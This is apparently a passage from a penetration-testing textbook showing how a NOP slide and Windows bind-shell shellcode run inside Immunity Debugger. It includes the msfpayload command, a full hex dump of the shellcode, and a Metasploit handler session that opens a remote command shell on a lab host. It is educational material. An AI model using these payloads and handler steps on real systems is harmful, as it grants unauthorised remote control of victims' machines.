Debuggers offer a window into the running state of a program, including assembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. A number of debuggers are out there, but our personal preference going forward (and used in later chapters) is Immunity Debugger. We recommend that you take a look at the basics of Immunity Debugger before proceeding.
To understand what a NOP slide does, let’s use a debugger to look at how the NOP shellcode in the preceding example works. On your Windows XP target, download and install Immunity Debugger from http://www.immunityinc.com/. We’ll use the msfpayload command to generate sample shellcode for a simple TCP bind shell, listening on port 443. As you learned in previous chapters, a bind shell simply listens on a port on a target machine to which we can connect.
root@bt:/opt/framework3/msf3# msfpayload windows/shell/bind_tcp LPORT=443 CWhen these commands are executed, “stage 1” and “stage 2” shellcodes are created in the output. We are concerned only with the stage 1 shellcode, because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of your choice. You’ll need to do some minor editing before proceeding.
Now that you have your basic shellcode, add as many NOPs as you want to the beginning of it (such as \x90\x90\x90\x90\x90). Then remove all \x occurrences so it looks similar to the following:
9090909090909090909090909090909090909090909090909
09090909090909090909090909090909090909090f
ce8890000006089e531d2648b52308b520c8b52148b72280fb74a26
31ff31c0ac3c617c022c20c1cf0d01c7e2f0
52578b52108b423c01d08b407885c0744a01d0508b48188
b582001d3e33c498b348b01d631ff31c0acc1cf0d01c
738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d
38b048b01d0894424245b5b61595a51ffe058
5f5a8b12eb865d6833320000687773325f54684c772607ffd5b8
9001000029c454506829806b00ffd5505050504
050405068ea0fdfe0ffd59731db5368020001bb89e66a105657
68c2db3767ffd5535768b7e938ffffd553535768
74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b
366a406800100000566a006858a453e5f
fd593536a005653576802d9c85fffd501c329c685f675ecc3
All this is necessary because you need to use a particular format so that Immunity Debugger will accept your copy-and-paste of assembly instructions. Now you have a bind shell with some NOPs in front of it for testing. Next, open up any executable—let’s use iexplore.exe for this example. Open Immunity Debugger, choose File ▸ Open, and point to an executable. You should see a number of assembly instructions in the main window (the largest one). Left-click the first instruction on the screen, and hold down shift while left-clicking to highlight about 300 instructions below it.
Copy the shellcode to the clipboard, and right-click in the Immunity Debugger window and choose Binary ▸ Binary paste. This will paste the assembly instructions from the example into the Immunity Debugger window. (Remember that we are doing this to identify how NOPs work and how assembly instructions are executed.)

You can see in Figure 8-1 that a number of NOPs are inserted; if you were to scroll down, you would see your shellcode.
When we first exported our shellcode in a bind_tcp format, the last instruction through stage 1 ended with ecc3. Locate the last set of memory instructions we added ending in ecc3.
Right after the ecc3, press F2 to create a breakpoint. When you add a breakpoint, once execution flow encounters it, program execution will pause and will not continue. This is important here, because the code still has a lot of the old remnants of the application we opened, and continuing would cause the application to crash, because we already inserted our own code into it. We want to stop and investigate what happened before the application crashes.

In the example in Figure 8-2, notice the last instruction set, which is a C3. That is the last instruction set in our bind shell that we need.
After that C3, press F2, which sets up another breakpoint. Now we’re ready to roll and see what happens. Go back to the very top, where you added your NOPs, and press F7, which tells the debugger to execute the next assembly command, stepping into your next assembly instruction. Notice that the highlight moves down one line. Nothing happened because you added a NOP.
Next, press F7 a few times to walk down the NOP slide. When you first arrive at the memory instructions, open up a command prompt and type netstat -an. Nothing should be listening on 443, and this is a good sign that your payload hasn’t executed yet.
Press F5 to continue running the rest of the application until it reaches the breakpoint that you set. You should see the breakpoint indicated in the lower-left corner of the Immunity Debugger window. At this point, you have executed your payload within the debugger, and you should now be able to check netstat -an and notice port 443 listening.
On a remote machine, try to telnet to the target machine on port 443. You’ll notice that nothing happens; this is because the listener hasn’t received the second stage from Metasploit yet. On your Back|Track VM, go into Metasploit and set up a multi-handler. This will tell Metasploit that a first-stage listener is on port 443 on the target machine.
msf >use multi/handlermsf exploit(handler) >set payload windows/shell/bind_tcppayload => windows/shell/bind_tcp msf exploit(handler) >set LPORT 443LPORT => 443 msf exploit(handler) >set RHOST 192.168.33.130RHOST => 192.168.33.130 msf exploit(handler) >exploit[*] Starting the payload handler... [*] Started bind handler [*] Sending stage (240 bytes) [*] Command shell session 1 opened (192.168.33.129:60463 -> 192.168.33.130:443)
You have reached a basic command shell! As a good practicing technique, try a stage 1 Meterpreter reverse and see if you can get a connection. When you are finished, simply close the Immunity Debugger window and you’re all done. It’s important that you get familiar with Immunity Debugger now, because we will be leveraging it in later chapters. Now let’s launch our first browser exploit that uses a heap spray.

